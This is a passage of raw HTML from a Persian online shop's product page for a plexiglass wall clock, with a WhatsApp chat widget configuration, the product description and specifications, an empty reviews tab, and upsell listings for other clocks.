\u0628\u0631\u0645\u06cc\u06af\u0631\u062f\u0645&quot;,&quot;isAlwaysAvailable&quot;:&quot;ON&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;round&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;\u0628\u0647 \u06a9\u0645\u06a9 \u0646\u06cc\u0627\u0632 \u062f\u0627\u0631\u06cc \u0627\u0632 \u0645\u0646 \u0628\u067e\u0631\u0633\u061f&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:&quot;https:\/\/www.vitabon.ir\/wp-content\/uploads\/2022\/03\/student-1-150x150-1.jpg&quot;,&quot;options&quot;:{&quot;display&quot;:{&quot;displayCondition&quot;:&quot;showAllPage&quot;,&quot;includePages&quot;:[],&quot;excludePages&quot;:[],&quot;includePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;\u0634\u0631\u0648\u0639 \u0645\u06a9\u0627\u0644\u0645\u0647&quot;,&quot;responseText&quot;:&quot;\u062a\u06cc\u0645 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0645\u0639\u0645\u0648\u0644\u0627\u064b \u062f\u0631 \u0686\u0646\u062f \u062f\u0642\u06cc\u0642\u0647 \u067e\u0627\u0633\u062e \u0645\u06cc \u062f\u0647\u062f.&quot;,&quot;description&quot;:&quot;\u0633\u0644\u0627\u0645! \u0628\u0631\u0627\u06cc \u0627\u0631\u062a\u0628\u0627\u0637 \u062f\u0631 &lt;strong&gt; \u0648\u0627\u062a\u0633 \u0627\u067e &lt;\/strong&gt; \u0631\u0648\u06cc \u0646\u0627\u0645 \u06cc\u06a9\u06cc \u0627\u0632 \u0647\u0645\u06a9\u0627\u0631\u0627\u0646 \u0645\u0627 \u062f\u0631 \u0632\u06cc\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;isShowPoweredBy&quot;:&quot;OFF&quot;,&quot;btnLabel&quot;:&quot;\u0628\u0647 \u06a9\u0645\u06a9 \u0646\u06cc\u0627\u0632\u062f\u0627\u0631\u06cc\u062f\u061f &lt;strong&gt; \u0627\u0632 \u0647\u0645\u06cc\u0646\u062c\u0627 \u0628\u067e\u0631\u0633\u06cc\u0646 &lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;107&quot;,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;8&quot;,&quot;btnBottomDistance&quot;:&quot;70&quot;,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;\u0644\u0637\u0641\u0627\u064b \u0628\u0631\u0627\u06cc \u0634\u0631\u0648\u0639 \u0645\u06a9\u0627\u0644\u0645\u0647 \u0627\u0628\u062a\u062f\u0627 &lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt; \u062e\u0637 \u0645\u0634\u06cc \u0631\u0627\u0632\u062f\u0627\u0631\u06cc &lt;\/a&gt; \u0645\u0627 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.&quot;,&quot;widgetType&quot;:&quot;expandable&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;OFF&quot;,&quot;enabledFacebook&quot;:&quot;OFF&quot;,&quot;enabledGoogleGA4&quot;:&quot;OFF&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/www.vitabon.ir\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg&quot;}"></div>
</center>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-40ba5ef5" data-id="40ba5ef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268a16d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="268a16d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-77c776ae elementor-widget elementor-widget-mweb-product-stock" data-id="77c776ae" data-element_type="widget" data-widget_type="mweb-product-stock.default">
				<div class="elementor-widget-container">
			<div class="product_stock no_avl"><i class="fal fa-times-square"></i><span>موجود نیست</span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7b4ae48e elementor-widget__width-auto elementor-widget elementor-widget-mweb-compare-btn" data-id="7b4ae48e" data-element_type="widget" data-widget_type="mweb-compare-btn.default">
				<div class="elementor-widget-container">
			<a href="javascript:void(0);" class="button compare" rel="nofollow" data-action="add" data-pid="8517" data-original-title="مقایسه" data-toggle="tooltip">مقایسه</a>		</div>
				</div>
				<div class="elementor-element elementor-element-54dd77e9 elementor-widget__width-auto elementor-widget elementor-widget-mweb-addto-wishlist" data-id="54dd77e9" data-element_type="widget" data-widget_type="mweb-addto-wishlist.default">
				<div class="elementor-widget-container">
			<div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="8517" class="add_to_wishlist single_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip">افزودن به علاقه مندی ها</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-27950eae elementor-widget elementor-widget-mweb-shop-services" data-id="27950eae" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/price-tag-1.png" />تضمین بهترین قیمت</div>		</div>
				</div>
				<div class="elementor-element elementor-element-37607c60 elementor-widget elementor-widget-mweb-shop-services" data-id="37607c60" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/shield-1.png" />ضمانت سلامت کالا</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a909a97 elementor-widget elementor-widget-mweb-shop-services" data-id="a909a97" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/delivery-truck-3.png" />ارسال به تمامی نقاط کشور</div>		</div>
				</div>
				<div class="elementor-element elementor-element-667abc29 elementor-widget elementor-widget-mweb-shop-services" data-id="667abc29" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/gift-2.png" />بسته بندی زیبا و مطمئن</div>		</div>
				</div>
				<div class="elementor-element elementor-element-74d7c78 elementor-invisible elementor-widget elementor-widget-image-carousel" data-id="74d7c78" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/logo-samandehi.png" alt="logo-samandehi.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/logo.png" alt="logo.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4.png" alt="park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg.jpg" alt="isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-58c06d4 elementor-invisible elementor-widget elementor-widget-heading" data-id="58c06d4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">آرامش در خرید با بالاترین سطح اعتماد اینترنتی</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="81a51a518b8ac66cb87fb3f251b22caa" class="elementor-section elementor-top-section elementor-element elementor-element-a4151 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4151" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
							<div data-rocket-location-hash="d6e7165ae02de295294376ccd8e0b82a" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="871b56fc83333ef4bb662776572b33b1" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-185fb613" data-id="185fb613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70136804 elementor-widget elementor-widget-mweb-data-tabs" data-id="70136804" data-element_type="widget" data-widget_type="mweb-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs scrolling-wrapper" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات کاربران					</a>
				</li>
							<li class="questions_tab" id="tab-title-questions" role="tab" aria-controls="tab-questions">
					<a href="#tab-questions">
						سوالات کاربران					</a>
				</li>
							<li class="review_p_tab_tab" id="tab-title-review_p_tab" role="tab" aria-controls="tab-review_p_tab">
					<a href="#tab-review_p_tab">
						نقد و بررسی					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="tab_content_heading">
	<i class="fal fa-pen-alt"></i>
	<div class="heading_left">
		<span class="tab_h_title">نقد و بررسی اجمالی</span><span class="tab_h_desc"></span>
	</div>
</div>
<p>امروز ویتابن برای شما عزیزان ساعت دیواری یاس رو معرفی میکنه،در میان وسایل مختلفی که در دکوراسیون منزل استفاده می‌شود،ساعت‌ دیواری در آن دسته‌ای هستند که هم کاربرد دارند و هم به فضا حالتی تزیینی و دکوری می‌بخشند. اگر در انتخاب ساعت دکوراتیو ، دقت کنید می‌توانید در زیباتر شد دکوراسیون منزل تاثیر مطلوبی بگذارید و در عین حال اگر یک انتخاب نابه‌جا و غلط داشته باشید باعث می‌شود که زیبایی از یک قسمت خانه شما حذف شود،بدنه این ساعت از پلکسی گلس براق ساخته شده است و موتور آن کواتر اصل تایوان است.این ساعت به راحتی با محیط خانه شما هماهنگ می‌شود. این ساعت دایره‌ای در  سایز به قطر 55*70 سانتی‌متر موجود است.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>ویژگی های این محصول :</p>
<ul>
<li>ابعاد : 55*70 سانتی متر</li>
<li>دارای : بروشور تنظیم نصب ساعت</li>
<li>جنس : پلکسی</li>
<li>ساخت : ایران</li>
<li>رنگبندی : طلایی ، مشکی</li>
</ul>
<p>&nbsp;</p>

			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div class="tab_content_heading">
	<i class="fal fa-comment-alt-lines"></i>
	<div class="heading_left">
		<span class="tab_h_title">نظرات کاربران</span><span class="tab_h_desc"></span>
	</div>
</div>

<div id="reviews" class="woocommerce-Reviews">
	<div class="advanced-review row">
		<div class="col-12 col-sm-6">
		<div class="review_rules"><p>لطفا پیش از ارسال نظر، خلاصه قوانین زیر را مطالعه کنید:

فارسی بنویسید و از کیبورد فارسی استفاده کنید. بهتر است از فضای خالی (Space) بیش‌از‌حدِ معمول، شکلک یا ایموجی استفاده نکنید و از کشیدن حروف یا کلمات با صفحه‌کلید بپرهیزید.

نظرات خود را براساس تجربه و استفاده‌ی عملی و با دقت به نکات فنی ارسال کنید؛ بدون تعصب به محصول خاص، مزایا و معایب را بازگو کنید و بهتر است از ارسال نظرات چندکلمه‌‌ای خودداری کنید.

بهتر است در نظرات خود از تمرکز روی عناصر متغیر مثل قیمت، پرهیز کنید.

به کاربران و سایر اشخاص احترام بگذارید. پیام‌هایی که شامل محتوای توهین‌آمیز و کلمات نامناسب باشند، حذف می‌شوند.</p></div>				</div>
		<div class="col-12 col-sm-6">
			
			
				<p class="woocommerce-verification-required">.فقط مشتریانی که این محصول را خریداری کرده اند و وارد سیستم شده اند میتوانند برای این محصول دیدگاه ارسال کنند.</p>

			
		</div>
		
		<div class="col-12">
			<div id="comments" class="comment_override">
				<div class="wc_comment_title">
					<h2 class="woocommerce-Reviews-title">دیدگاهها<span>0</span></h2>
					<ul class="wcc_comments_filter" data-post_id="8517">
						<li data-filter="newest">جدیدترین</li>
						<li data-filter="score">مفیدترین</li>
						<li data-filter="buyer">دیدگاه خریداران</li>
					</ul>
				</div>

				
					<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>

							</div>
		</div>
		
		
	</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel entry-content wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions">
					<div class="tab_content_heading">
		<i class="fal fa-question-square"></i>
		<div class="heading_left">
			<span class="tab_h_title">پرسش و پاسخ</span><span class="tab_h_desc"></span>
		</div>
	</div>
	<div class="mweb-error"><h3>هیچ پرسشی یافت نشد</h3></div><ul class="questionlist"></ul><p class="closed_question">برای ثبت پرسش، لازم است ابتدا وارد حساب کاربری خود شوید</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--review_p_tab panel entry-content wc-tab" id="tab-review_p_tab" role="tabpanel" aria-labelledby="tab-title-review_p_tab">
					<div class="tab_content_heading">
		<i class="fal fa-clipboard-list-check"></i>
		<div class="heading_left">
			<span class="tab_h_title">نقد و بررسی</span><span class="tab_h_desc"></span>
		</div>
	</div>
	<div class="row clear"><div class="col-12 col-sm-12 col-md-4"><div class="woocommerce_review_progress clear"></div></div></div>			</div>
		
			</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-34eccf4e swiper-slider-nav-both elementor-widget elementor-widget-mweb-product-upsell" data-id="34eccf4e" data-element_type="widget" data-widget_type="mweb-product-upsell.default">
				<div class="elementor-widget-container">
			
	<section class="up-sells upsells products nav_swiper-slider">

		<h2 class="block-title"><span class="title"><i class="small fal fa-lightbulb-on"></i>شما شاید این را هم دوست داشته باشید</span></h2>

				
		<div class="swiper sw_slider_upsell" dir='rtl' id="sl_1" data-slider="{&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:15,&quot;watchSlidesVisibility&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;touchMoveStopPropagation&quot;:true,&quot;pagination&quot;:{&quot;el&quot;:&quot;.mweb-swiper-pagination&quot;,&quot;clickable&quot;:true},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.mweb-swiper-next&quot;,&quot;prevEl&quot;:&quot;.mweb-swiper-prev&quot;},&quot;breakpoints&quot;:{&quot;575&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;1024&quot;:{&quot;slidesPerView&quot;:5}}}">
			<div class="swiper-wrapper">

			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-14152 status-publish instock has-post-thumbnail shipping-taxable purchasable product-type-variation"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%da%86%d8%b1%d9%85%db%8c-%d8%b2%db%8c%d9%85%d9%86%d8%b3/?attribute_pa_color=%25d8%25b7%25d9%2588%25d8%25b3%25db%258c">
			<img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13.jpg 500w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%da%86%d8%b1%d9%85%db%8c-%d8%b2%db%8c%d9%85%d9%86%d8%b3/?attribute_pa_color=%25d8%25b7%25d9%2588%25d8%25b3%25db%258c" rel="bookmark" title="ساعت دیواری چرمی زیمنس &#8211; طوسی">ساعت دیواری چرمی زیمنس &#8211; طوسی</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="14152" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="14152" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="ادامه ..."><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%da%86%d8%b1%d9%85%db%8c-%d8%b2%db%8c%d9%85%d9%86%d8%b3/?attribute_pa_color=%25d8%25b7%25d9%2588%25d8%25b3%25db%258c&#038;variation_id=14152&#038;add-to-cart=4271" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="14152" data-product_sku="k394" aria-label="Add to cart: &ldquo;ساعت دیواری چرمی زیمنس - طوسی&rdquo;" rel="nofollow" data-success_message="&ldquo;ساعت دیواری چرمی زیمنس - طوسی&rdquo; has been added to your cart">ادامه ...</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-13508 status-publish first instock product_cat-21 has-post-thumbnail shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87-%da%af%d8%b1%d8%af%d8%a7%d9%86-aris/">
			<img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2023/01/v2gJQFtskLWgMFKX3Wlj5mcabE2ygoySNb73TAYj.jpeg_512X512X70-185x185.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2023/01/v2gJQFtskLWgMFKX3Wlj5mcabE2ygoySNb73TAYj.jpeg_512X512X70-185x185.jpeg 185w, https://www.vitabon.ir/wp-content/uploads/2023/01/v2gJQFtskLWgMFKX3Wlj5mcabE2ygoySNb73TAYj.jpeg_512X512X70-100x100.jpeg 100w, https://www.vitabon.ir/wp-content/uploads/2023/01/v2gJQFtskLWgMFKX3Wlj5mcabE2ygoySNb73TAYj.jpeg_512X512X70-300x300.jpeg 300w, https://www.vitabon.ir/wp-content/uploads/2023/01/v2gJQFtskLWgMFKX3Wlj5mcabE2ygoySNb73TAYj.jpeg_512X512X70-150x150.jpeg 150w, https://www.vitabon.ir/wp-content/uploads/2023/01/v2gJQFtskLWgMFKX3Wlj5mcabE2ygoySNb73TAYj.jpeg_512X512X70-80x80.jpeg 80w, https://www.vitabon.ir/wp-content/uploads/2023/01/v2gJQFtskLWgMFKX3Wlj5mcabE2ygoySNb73TAYj.jpeg_512X512X70-209x209.jpeg 209w, https://www.vitabon.ir/wp-content/uploads/2023/01/v2gJQFtskLWgMFKX3Wlj5mcabE2ygoySNb73TAYj.jpeg_512X512X70.jpeg 512w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>780,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87-%da%af%d8%b1%d8%af%d8%a7%d9%86-aris/" rel="bookmark" title="ساعت دیواری دوطرفه گردان ARIS">ساعت دیواری دوطرفه گردان ARIS</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="13508" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="13508" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=13508" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13508" data-product_sku="K1631" aria-label="Add to cart: &ldquo;ساعت دیواری دوطرفه گردان ARIS&rdquo;" rel="nofollow" data-success_message="&ldquo;ساعت دیواری دوطرفه گردان ARIS&rdquo; has been added to your cart">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-13173 status-publish instock has-post-thumbnail shipping-taxable purchasable product-type-variation"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d8%b3/?attribute_pa_color=gold">
			<img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۲۶.jpg 842w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>230,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d8%b3/?attribute_pa_color=gold" rel="bookmark" title="ساعت دیواری آرامیس &#8211; طلایی">ساعت دیواری آرامیس &#8211; طلایی</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="13173" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="13173" class="button compare">مقایسه</a></li>
						<li>
